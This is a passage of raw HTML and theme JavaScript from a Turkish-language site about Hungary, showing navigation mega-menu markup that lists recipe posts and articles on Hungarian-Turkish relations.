href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        